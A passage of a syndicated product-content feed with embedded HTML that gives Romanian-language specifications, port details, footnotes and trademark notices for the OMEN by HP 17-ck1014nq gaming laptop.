class=\"ccs-cc-inline-specs-row\">\n <th class=\"ccs-cc-inline-specification-attribute\" scope=\"row\">\n Procesor\n </th>\n <td>\n Intel<sup>®</sup> Core<sup>™</sup> i7-12700H (până la 4,7 GHz, cu tehnologie Intel<sup>®</sup> Turbo Boost, cache L3 de 24 MB, 14 nuclee, 20 fire de execuţie)<sup><a id=\"ccs-f10\" href=\"#ccs-ft10\">10</a></sup><sup><a id=\"ccs-f11\" href=\"#ccs-ft11\">11</a></sup>\n </td>\n </tr>\n <tr class=\"ccs-cc-inline-specs-row\">\n <th class=\"ccs-cc-inline-specification-attribute\" scope=\"row\">\n Familie de procesoare\n </th>\n <td>\n Procesor Intel<sup>®</sup> Core<sup>™</sup> i7 din generaţia a 12-a\n </td>\n </tr>\n <tr class=\"ccs-cc-inline-specs-row\">\n <th class=\"ccs-cc-inline-specification-attribute\" scope=\"row\">\n Chipset\n </th>\n <td>\n Intel<sup>®</sup> SoC integrat\n </td>\n </tr>\n <tr class=\"ccs-cc-inline-specs-row\">\n <th class=\"ccs-cc-inline-specification-attribute\" scope=\"row\">\n Greutate\n </th>\n <td>\n 2,78 kg\n </td>\n </tr>\n <tr class=\"ccs-cc-inline-specs-row\">\n <th class=\"ccs-cc-inline-specification-attribute\" scope=\"row\">\n Dimensiune de afişare (diagonală)\n </th>\n <td>\n 43,9 cm (17,3\")\n </td>\n </tr>\n <tr class=\"ccs-cc-inline-specs-row\">\n <th class=\"ccs-cc-inline-specification-attribute\" scope=\"row\">\n Ecran\n </th>\n <td>\n Ecran FHD (1920 x 1080) IPS la 144 Hz, diagonală de 43,9 cm (17,3\"), timp de răspuns de 7 ms, cu micro-margini, antireflexie, lumină albastră slabă, 300 niţi, 100% sRGB\n </td>\n </tr>\n <tr class=\"ccs-cc-inline-specs-row\">\n <th class=\"ccs-cc-inline-specification-attribute\" scope=\"row\">\n Ecran tactil\n </th>\n <td>\n Nu\n </td>\n </tr>\n <tr class=\"ccs-cc-inline-specs-row\">\n <th class=\"ccs-cc-inline-specification-attribute\" scope=\"row\">\n Raport ecran-corp (fără difuzoare)\n </th>\n <td>\n 84.65%<sup><a id=\"ccs-f12\" href=\"#ccs-ft12\">12</a></sup>\n </td>\n </tr>\n <tr class=\"ccs-cc-inline-specs-row\">\n <th class=\"ccs-cc-inline-specification-attribute\" scope=\"row\">\n Gamă de culori\n </th>\n <td>\n 100% sRGB\n </td>\n </tr>\n <tr class=\"ccs-cc-inline-specs-row\">\n <th class=\"ccs-cc-inline-specification-attribute\" scope=\"row\">\n Luminozitate\n </th>\n <td>\n 300 nits\n </td>\n </tr>\n <tr class=\"ccs-cc-inline-specs-row\">\n <th class=\"ccs-cc-inline-specification-attribute\" scope=\"row\">\n Dimensiuni minime (L x l x h)\n </th>\n <td>\n 39,71 x 26,2 x 2,7 cm\n </td>\n </tr>\n <tr class=\"ccs-cc-inline-specs-row\">\n <th class=\"ccs-cc-inline-specification-attribute\" scope=\"row\">\n Grafică\n </th>\n <td>\n Componente distincte\n </td>\n </tr>\n <tr class=\"ccs-cc-inline-specs-row\">\n <th class=\"ccs-cc-inline-specification-attribute\" scope=\"row\">\n Placă grafică (separată)\n </th>\n <td>\n Placă grafică de laptop NVIDIA<sup>®</sup> GeForce RTX<sup>™</sup> 3070 Ti (memorie GDDR6 dedicată de 8 GB)<sup><a id=\"ccs-f13\" href=\"#ccs-ft13\">13</a></sup>\n </td>\n </tr>\n <tr class=\"ccs-cc-inline-specs-row\">\n <th class=\"ccs-cc-inline-specification-attribute\" scope=\"row\">\n Tip baterie\n </th>\n <td>\n Li-ion polimer, 6 elemenţi, 83 Wh<sup><a id=\"ccs-f14\" href=\"#ccs-ft14\">14</a></sup>\n </td>\n </tr>\n <tr class=\"ccs-cc-inline-specs-row\">\n <th class=\"ccs-cc-inline-specification-attribute\" scope=\"row\">\n Autonomia bateriei\n </th>\n <td>\n Până la 6 ore şi 45 de minute<sup><a id=\"ccs-f9\" href=\"#ccs-ft9\">9</a></sup>\n </td>\n </tr>\n <tr class=\"ccs-cc-inline-specs-row\">\n <th class=\"ccs-cc-inline-specification-attribute\" scope=\"row\">\n Durata de reîncărcare a bateriei\n </th>\n <td>\n Acceptă încărcarea rapidă a acumulatorului: aproximativ 50% în 30 de minute<sup><a id=\"ccs-f15\" href=\"#ccs-ft15\">15</a></sup>\n </td>\n </tr>\n <tr class=\"ccs-cc-inline-specs-row\">\n <th class=\"ccs-cc-inline-specification-attribute\" scope=\"row\">\n Tip sursă de alimentare\n </th>\n <td>\n Adaptor de alimentare de c.a. inteligent de 330 W\n </td>\n </tr>\n <tr class=\"ccs-cc-inline-specs-row\">\n <th class=\"ccs-cc-inline-specification-attribute\" scope=\"row\">\n Cameră web\n </th>\n <td>\n Cameră HD HP Wide Vision de 720p cu reducere temporară a zgomotului şi microfoane digital dual-array integrate\n </td>\n </tr>\n <tr class=\"ccs-cc-inline-specs-row\">\n <th class=\"ccs-cc-inline-specification-attribute\" scope=\"row\">\n Tastatură\n </th>\n <td>\n Tastatură negru cu umbre de dimensiuni normale, cu patru zone iluminate din fundal în RGB şi cu tehnologie rollover pentru 26 de taste şi funcţie anti-ghosting\n </td>\n </tr>\n <tr class=\"ccs-cc-inline-specs-row\">\n <th class=\"ccs-cc-inline-specification-attribute\" scope=\"row\">\n Dispozitiv de indicare\n </th>\n <td>\n HP Imagepad cu suport pentru gesturi multi-atingere<br />Suport pentru precizia zonei de atingere\n </td>\n </tr>\n <tr class=\"ccs-cc-inline-specs-row\">\n <th class=\"ccs-cc-inline-specification-attribute\" scope=\"row\">\n Caracteristici audio\n </th>\n <td>\n Sistem audio Bang & Olufsen<br />DTS:X<sup>®</sup> Ultra<br />două difuzoare<br />HP Audio Boost\n </td>\n </tr>\n <tr class=\"ccs-cc-inline-specs-row\">\n <th class=\"ccs-cc-inline-specification-attribute\" scope=\"row\">\n Sloturi extensie\n </th>\n <td>\n 1 cititor de carduri media pentru mai multe formate SD\n </td>\n </tr>\n <tr class=\"ccs-cc-inline-specs-row\">\n <th class=\"ccs-cc-inline-specification-attribute\" scope=\"row\">\n Porturi\n </th>\n <td>\n 1 x Thunderbolt<sup>™</sup> 4 cu USB<sup>™</sup> Type-C<sup>®</sup> cu rată de transmisie de date de 40 Gb/s (alimentare USB, DisplayPort<sup>™</sup> 1.4, HP Sleep and Charge)<br />1 x USB Type-A cu rată de transmisie de date de 5 Gb/s (HP Sleep and Charge)<br />2 x USB Type-A cu rată de transmisie de date de 5 Gb/s<br />1 x adaptor de c.a. Smart Pin<br />1 x HDMI 2.1<br />1 x port combinat căşti/microfon<br />1 x mini DisplayPort<sup>™</sup><br />1 x RJ-45<sup><a id=\"ccs-f16\" href=\"#ccs-ft16\">16</a></sup><sup><a id=\"ccs-f17\" href=\"#ccs-ft17\">17</a></sup><sup><a id=\"ccs-f18\" href=\"#ccs-ft18\">18</a></sup>\n </td>\n </tr>\n <tr class=\"ccs-cc-inline-specs-row\">\n <th class=\"ccs-cc-inline-specification-attribute\" scope=\"row\">\n Interfaţă reţea\n </th>\n <td>\n LAN 10/100/1000 GbE integrat\n </td>\n </tr>\n <tr class=\"ccs-cc-inline-specs-row\">\n <th class=\"ccs-cc-inline-specification-attribute\" scope=\"row\">\n Wireless\n </th>\n <td>\n Placă wireless Intel<sup>®</sup> Wi-Fi 6E AX211 (2x2) şi Bluetooth<sup>®</sup> 5.3 (acceptă viteze de gigabiţi pentru transferul datelor)<sup><a id=\"ccs-f7\" href=\"#ccs-ft7\">7</a></sup><sup><a id=\"ccs-f8\" href=\"#ccs-ft8\">8</a></sup><sup><a id=\"ccs-f19\" href=\"#ccs-ft19\">19</a></sup>\n </td>\n </tr>\n <tr class=\"ccs-cc-inline-specs-row\">\n <th class=\"ccs-cc-inline-specification-attribute\" scope=\"row\">\n Gestiunea securităţii\n </th>\n <td>\n Compatibilitate cu Trusted Platform Module (TPM firmware)\n </td>\n </tr>\n <tr class=\"ccs-cc-inline-specs-row\">\n <th class=\"ccs-cc-inline-specification-attribute\" scope=\"row\">\n Dispozitive de intrare\n </th>\n <td>\n Senzor termic IR\n </td>\n </tr>\n <tr class=\"ccs-cc-inline-specs-row\">\n <th class=\"ccs-cc-inline-specification-attribute\" scope=\"row\">\n Culoarea produsului\n </th>\n <td>\n Capac şi bază negru cu umbre, cadru de tastatură din aluminiu negru cu umbre\n </td>\n </tr>\n <tr class=\"ccs-cc-inline-specs-row\">\n <th class=\"ccs-cc-inline-specification-attribute\" scope=\"row\">\n Specificaţii privind impactul de durată\n </th>\n <td>\n Carcasa difuzoarelor conţine materiale plastice din deşeuri marine<br />metal reciclat în cadrul tastaturii şi capacul balamalei<br />tastele sunt fabricate cu plastic reciclat post-consum<sup><a id=\"ccs-f20\" href=\"#ccs-ft20\">20</a></sup><sup><a id=\"ccs-f21\" href=\"#ccs-ft21\">21</a></sup><sup><a id=\"ccs-f22\" href=\"#ccs-ft22\">22</a></sup>\n </td>\n </tr>\n <tr class=\"ccs-cc-inline-specs-row\">\n <th class=\"ccs-cc-inline-specification-attribute\" scope=\"row\">\n Garanţie\n </th>\n <td>\n Garanţia limitată pentru 1 an (1/1/0) include 1 an pentru componente şi manoperă. Fără reparaţii la sediu. Termenii şi condiţiile diferă în funcţie de ţară. Se aplică anumite restricţii şi excluderi.\n </td>\n </tr>\n <tr class=\"ccs-cc-inline-specs-row\">\n <th class=\"ccs-cc-inline-specification-attribute\" scope=\"row\">\n Servicii de asistenţă incluse\n </th>\n <td>\n Service HP cu returnare la depozit pentru notebookuri timp de 2 ani. Pentru termeni şi condiţii, accesaţi https://cpc.ext.hp.com/portal/site/cpc/details/?serviceProductNumber=UM928E&selectedCountry=RO&lang=ro_RO\n </td>\n </tr>\n <tr class=\"ccs-cc-inline-specs-row\">\n <th class=\"ccs-cc-inline-specification-attribute\" scope=\"row\">\n Documente\n </th>\n <td>\n <a href=\'https://cdn.cs.1worldsync.com/syndication/feeds/hp/inline-content/M7/6/F/6/2/F/6F62F7FF246D51B421AA4A82F7DC44F4F4D63DFD_source.PDF\' target=\'_blank\' aria-label=\'open a new tab with document OMEN by HP Laptop 17-ck1014nq\'>OMEN by HP Laptop 17-ck1014nq</a>\n </td>\n </tr>\n </table>\n</div>\n\n\n</div>\n\n\n<div \ndata-elementid=\'inline-content-features[hp]\' data-context=\'{\"mobile\":false}\' data-ccs-cc-inline-jumplink=\'Porturi\'\nclass=\"ccs-cc-inline-section ccs-cc-inline-features ccs-cc-inline-ports ccs-cc-inline-gold\"\ndata-display-mode=\"noheader\">\n\n\n<div class=\"ccs-cc-inline-features-block ccs-cc-inline-single-feature\">\n <div class=\"ccs-cc-inline-feature ccs-cc-inline-feature-ports\">\n\n <div class=\"ccs-cc-inline-feature-content ccs-cc-inline-thumbnail \">\n <img src=\"https://cdn.cs.1worldsync.com/syndication/feeds/hp/inline-content/M7/8/A/6/4/B/8A64B30EBFA642A26FE5ECBD8C16BBC63888D1E9_w_400_hero.jpg\" />\n </div>\n <div class=\"ccs-cc-inline-feature-content ccs-cc-inline-feature-description\">\n <div class=\"\">\n <h3>Porturi</h3>\n <span> <p>1 x Thunderbolt<sup>™</sup> 4 cu USB<sup>™</sup> Type-C<sup>®</sup> cu rată de transmisie de date de 40 Gb/s (alimentare USB, DisplayPort<sup>™</sup> 1.4, HP Sleep and Charge)</p> <p>1 x USB Type-A cu rată de transmisie de date de 5 Gb/s (HP Sleep and Charge)</p> <p>2 x USB Type-A cu rată de transmisie de date de 5 Gb/s</p> <p>1 x adaptor de c.a. Smart Pin</p> <p>1 x HDMI 2.1</p> <p>1 x port combinat căşti/microfon</p> <p>1 x mini DisplayPort<sup>™</sup></p> <p>1 x RJ-45<sup><a id=\"ccs-f16\" href=\"#ccs-ft16\">16</a></sup><sup><a id=\"ccs-f17\" href=\"#ccs-ft17\">17</a></sup><sup><a id=\"ccs-f18\" href=\"#ccs-ft18\">18</a></sup></p></span>\n </div>\n </div>\n </div>\n</div>\n\n\n</div>\n\n\n<div \ndata-elementid=\'inline-content-features[hp]\' data-context=\'{\"mobile\":false}\' data-ccs-cc-inline-jumplink=\'Features\'\nclass=\"ccs-cc-inline-section ccs-cc-inline-features ccs-cc-inline-flex ccs-cc-inline-gold\"\ndata-display-mode=\"noheader\">\n\n\n<div class=\"ccs-cc-inline-features-block ccs-cc-inline-single-feature\" >\n\n\n<div class=\"ccs-cc-inline-feature\" data-type=\'text media\' data-pos=\'left\'>\n\n<div class=\"ccs-cc-inline-feature-content ccs-cc-inline-thumbnail\"><!--\n-->\n\n<a class=\"ccs-cc-inline-thumbnail-image ccs-cc-inline-thumbnail-media\"\nhref=\"javascript:;\"\ndata-url=\"https://cdn.cs.1worldsync.com/syndication/feeds/hp/inline-content/M7/B/1/F/0/9/B1F096E939C0AF1295BBB2E428B710540C164F30_i_460_featurtn.jpg\"\ndata-media-type=\"image\"\ndata-caption=\"flex\"\ntitle=\"flex show larger image\">\n<span class=\"ccs-cc-inline-image-zoom\"></span>\n<img src=\"data:image/gif;base64,\"\nalt=\"flex\"\ndata-src=\"https://cdn.cs.1worldsync.com/syndication/feeds/hp/inline-content/M7/B/1/F/0/9/B1F096E939C0AF1295BBB2E428B710540C164F30_i_460_featurtn.jpg\"\ndata-large=\"\"\ndata-alt-text=\"Please wait while content is loading...\"\naria-label=\"flex\"\n\n\n/>\n\n</a>\n<!--\n--></div>\n\n<div class=\"ccs-cc-inline-feature-content ccs-cc-inline-feature-description\"><!--\n--><h3>Protejează viitorul nostru comun</h3>HP foloseşte conţinut reciclat în peste 95% dintre PC-urile şi monitoarele noi din 2020.<!--\n--></div>\n\n</div>\n</div>\n\n\n</div>\n\n\n<div id=\"footnotes-dd5ee0\"\ndata-elementid=\'inline-content-footnotes[hp]\' data-context=\'{\"mobile\":false}\' data-ccs-cc-inline-jumplink=\'Note de subsol\'\nclass=\"ccs-cc-inline-section ccs-cc-inline-footer ccs-cc-inline-gold\"\ndata-display-mode=\"noheader\">\n\n\n<div class=\"ccs-cc-inline-footer-notes\">\n\n<div>\n<sup data-ccs-note-id><a id=\"ccs-ft1\" href=\"#ccs-f1\">1</a></sup>\n<span>Soluţia termică specifică variază în funcţie de configuraţie.</span>\n</div>\n\n<div>\n<sup data-ccs-note-id><a id=\"ccs-ft2\" href=\"#ccs-f2\">2</a></sup>\n<span>Toate specificaţiile de performanţă reprezintă specificaţiile tipice furnizate de producătorii de componente HP; performanţa reală poate varia în plus sau în minus.</span>\n</div>\n\n<div>\n<sup data-ccs-note-id><a id=\"ccs-ft3\" href=\"#ccs-f3\">3</a></sup>\n<span>Procesoarele Multi-Core sunt concepute să îmbunătăţească performanţele anumitor produse software. Nu toţi clienţii sau toate aplicaţiile software vor beneficia neapărat în urma utilizării acestei tehnologii. Performanţa şi frecvenţa ceasului vor varia în funcţie de sarcinile de lucru ale aplicaţiilor şi de configuraţiile hardware şi software. Numerotarea Intel nu este o măsură a performanţelor superioare.</span>\n</div>\n\n<div>\n<sup data-ccs-note-id><a id=\"ccs-ft4\" href=\"#ccs-f4\">4</a></sup>\n<span>©2022 NVIDIA Corporation. NVIDIA, sigla NVIDIA, GeForce şi GeForce RTX sunt mărci comerciale înregistrate şi/sau mărci comerciale ale NVIDIA Corporation în S.U.A. şi în alte ţări. Toate celelalte mărci comerciale şi drepturi de autor aparţin deţinătorilor respectivi.</span>\n</div>\n\n<div>\n<sup data-ccs-note-id><a id=\"ccs-ft5\" href=\"#ccs-f5\">5</a></sup>\n<span>Ascultarea la echipamentul stereo personal la volum maxim pe perioade lungi de timp poate deteriora auzul utilizatorului. Pentru a reduce riscul de deteriorare a auzului, reduceţi volumul şi durata de ascultare la volum maxim.</span>\n</div>\n\n<div>\n<sup data-ccs-note-id><a id=\"ccs-ft6\" href=\"#ccs-f6\">6</a></sup>\n<span>Procentul de materiale plastice din deşeuri marine al fiecărei componente variază în funcţie de produs. Laptopuri fabricate cu conţinut de aluminiu reciclat în capacul produsului. Procentajul de aluminiu reciclat diferă în funcţie de produs.</span>\n</div>\n\n<div>\n<sup data-ccs-note-id><a id=\"ccs-ft7\" href=\"#ccs-f7\">7</a></sup>\n<span>Conectivitatea Wi-Fi 6E acceptă transferul datelor la viteze de gigabiţi atunci când transferi fişiere între două dispozitive conectate la acelaşi router. Necesită un router wireless, care se vinde separat.</span>\n</div>\n\n<div>\n<sup data-ccs-note-id><a id=\"ccs-ft8\" href=\"#ccs-f8\">8</a></sup>\n<span>Wi-Fi 6E necesită un router Wi-Fi 6E, care se vinde separat, pentru a funcţiona în banda de 6 GHz. Disponibilitatea punctelor de acces wireless publice este limitată. Wi-Fi 6E este retrocompatibil cu specificaţiile 802.11 anterioare. Este disponibil în ţările în care se acceptă Wi-Fi 6E.</span>\n</div>\n\n<div>\n<sup data-ccs-note-id><a id=\"ccs-ft9\" href=\"#ccs-f9\">9</a></sup>\n<span>Durata de viaţă a acumulatorului cu Windows MobileMark 18 depinde de diferiţi factori, printre care modelul produsului, configuraţia, aplicaţiile încărcate, caracteristicile, utilizarea, funcţionalitatea wireless şi setările de gestionare a energiei. Capacitatea maximă a acumulatorului va scădea natural în timp şi ca urmare a utilizării. Pentru detalii suplimentare, consultă https://bapco.com/products/mobilemark-2018/.</span>\n</div>\n\n<div>\n<sup data-ccs-note-id><a id=\"ccs-ft10\" href=\"#ccs-f10\">10</a></sup>\n<span>Procesoarele Multi-core sunt concepute să îmbunătăţească performanţele anumitor produse software. Nu toţi clienţii şi nu toate aplicaţiile software vor beneficia neapărat în urma utilizării acestei tehnologii. Performanţa şi frecvenţa ceasului vor varia în funcţie de sarcinile de lucru ale aplicaţiilor şi de configuraţiile hardware şi software. Numerotarea, marcarea şi/sau denumirea date de Intel nu constituie o măsură a performanţelor superioare.</span>\n</div>\n\n<div>\n<sup data-ccs-note-id><a id=\"ccs-ft11\" href=\"#ccs-f11\">11</a></sup>\n<span>Performanţele Intel<sup>®</sup> Turbo Boost variază în funcţie de hardware, de software şi de configuraţia generală a sistemului. Pentru mai multe informaţii, consultă http://www.intel.com/technology/turboboost/.</span>\n</div>\n\n<div>\n<sup data-ccs-note-id><a id=\"ccs-ft12\" href=\"#ccs-f12\">12</a></sup>\n<span>Procent din zona de vizualizare activă şi neactivă faţă de zona de vizualizare activă plus margine. Măsoară cu capacul aşezat în poziţie verticală faţă de birou.</span>\n</div>\n\n<div>\n<sup data-ccs-note-id><a id=\"ccs-ft13\" href=\"#ccs-f13\">13</a></sup>\n<span>Echipat cu arhitectură NVIDIA Ampere</span>\n</div>\n\n<div>\n<sup data-ccs-note-id><a id=\"ccs-ft15\" href=\"#ccs-f15\">15</a></sup>\n<span>Reîncarcă acumulatorul până la 50% în 30 de minute, când sistemul este oprit (utilizând comanda „închidere”). Se recomandă pentru utilizarea cu adaptorul HP furnizat cu notebookul, nefiind recomandat un încărcător pentru acumulator de capacitate mai mică. După ce acumulatorul s-a încărcat la 50% din capacitate, viteza de încărcare revine la normal. Timpul de încărcare poate varia cu +/-10%, datorită toleranţei sistemului. Disponibilitate numai la anumite produse HP. Pentru o listă completă de caracteristici ale produsului, consultă http://store.hp.com.</span>\n</div>\n\n<div>\n<sup data-ccs-note-id><a id=\"ccs-ft16\" href=\"#ccs-f16\">16</a></sup>\n<span>Pentru rezultate optime cu HP Sleep and Charge, utilizează un cablu standard de încărcare USB sau un adaptor de cablu cu un dispozitiv extern.</span>\n</div>\n\n<div>\n<sup data-ccs-note-id><a id=\"ccs-ft17\" href=\"#ccs-f17\">17</a></sup>\n<span>USB cu rată de transmisie de date de 20 Gb/s nu este disponibil.</span>\n</div>\n\n<div>\n<sup data-ccs-note-id><a id=\"ccs-ft18\" href=\"#ccs-f18\">18</a></sup>\n<span>Pentru performanţe optime şi posibilitatea de a încărca bateria în timp ce te joci şi redai, utilizează adaptorul de alimentare livrat împreună cu PC-ul. Poţi folosi adaptorul Type-C de 100 W/20 V sau blocul de alimentare când execuţi activităţi mai puţin solicitante. Încărcarea cu sistemul oprit este acceptată numai cu adaptorul Type-C sau blocul de alimentare de 20 V.</span>\n</div>\n\n<div>\n<sup data-ccs-note-id><a id=\"ccs-ft19\" href=\"#ccs-f19\">19</a></sup>\n<span>Sisteme MU-MIMO acceptate; Standby modern (conectat)</span>\n</div>\n\n<div>\n<sup data-ccs-note-id><a id=\"ccs-ft20\" href=\"#ccs-f20\">20</a></sup>\n<span>Procentul de materiale plastice din deşeuri marine al fiecărei componente variază în funcţie de produs.</span>\n</div>\n\n<div>\n<sup data-ccs-note-id><a id=\"ccs-ft21\" href=\"#ccs-f21\">21</a></sup>\n<span>Procentajul de metal reciclat variază în funcţie de produs.</span>\n</div>\n\n<div>\n<sup data-ccs-note-id><a id=\"ccs-ft22\" href=\"#ccs-f22\">22</a></sup>\n<span>Tastele conţin plastic reciclat post-consum. Procentul de plastic reciclat post-consum al fiecărei componente variază în funcţie de produs.</span>\n</div>\n\n</div>\n<div class=\"ccs-cc-inline-footer-legals\">\n\n<p>© Copyright 2023 HP Development Company, L.P. Informaţiile din documentul de faţă pot fi modificate fără notificare prealabilă. Singurele garanţii pentru produsele şi serviciile HP sunt cele specificate în declaraţiile exprese de garanţie care însoţesc respectivele produse şi servicii. Nimic din documentul de faţă nu trebuie interpretat ca fiind o garanţie suplimentară. Compania HP nu va fi răspunzătoare pentru erorile tehnice sau editoriale ori pentru omisiunile din documentul de faţă.</p>\n\n<p>Intel, Core, Optane, Celeron, Pentium, Iris, XMM şi Thunderbolt sunt mărci comerciale sau mărci comerciale înregistrate ale Intel Corporation sau ale filialelor sale din Statele Unite ale Americii şi din alte ţări/regiuni. AMD, Ryzen, Athlon şi Radeon sunt mărci comerciale ale Advanced Micro Devices, Inc. Bluetooth este o marcă comercială a proprietarului său şi este utilizată de HP Inc. sub licenţă. NVIDIA şi GeForce sunt mărci comerciale şi/sau mărci comerciale înregistrate ale NVIDIA Corporation în S.U.A. şi în alte ţări/regiuni. USB Type-C<sup>®</sup> şi USB-C<sup>®</sup> sunt mărci comerciale înregistrate ale USB Implementers Forum. DisplayPort<sup>™</sup> şi sigla DisplayPort<sup>™</sup> sunt mărci comerciale deţinute de Video Electronics Standards Association (VESA<sup>®</sup>) în Statele Unite şi în alte ţări. McAfee şi McAfee LiveSafe sunt mărci comerciale sau mărci comerciale înregistrate ale McAfee LLC şi ale filialelor sale din Statele Unite ale Americii şi din alte ţări/regiuni. ENERGY STAR este marcă comercială înregistrată a Agenţiei pentru Protecţia Mediului din S.U.A. Toate celelalte mărci comerciale sunt în proprietatea deţinătorilor respectivi.</p>\n\n</div>\n\n\n</div>\n\n\n<div class=\"ccs-cc-inline-ensure-style-loaded\" style=\"display: none; width: 0; height: 0;\"></div>\n</div>\n" }
,{ "id": "ccs-explore-product", "html": "\n<a href=\"javascript:;\" data-url=\"https://ws.cs.1worldsync.com/a713476d/page/c482deb5a0/CCProductExplore?mode=inline&amp;mf=HP&amp;pn=6M3D2EA&amp;lang=ro&amp;market=RO\" onclick=\"ccs_cc_loge_35a2ee(&#39;02d4cec0&#39;);; window.open(this.getAttribute(\'data-url\'), \'_blank\', \'width=750px, height=800px, location=no, menubar=no, resizable=yes, scrollbars=yes, status=no, toolbar=no\'); return false;\">\n<span class=\"ccs-off-screen\">Open Popup Window</span>\n\n<img src=\"https://ccsprodus1.blob.core.windows.net/gp-static-files/ProductExplore/1048.png\" alt=\"Explore Product\" style=\"border: 0;\" />\n\n\n</a>\n" }
]
,
"sites": [
"cnetcontent.com","cnetcontentcast.com","1worldsync.com","stasonline.ro","www.stasonline.ro"]
});
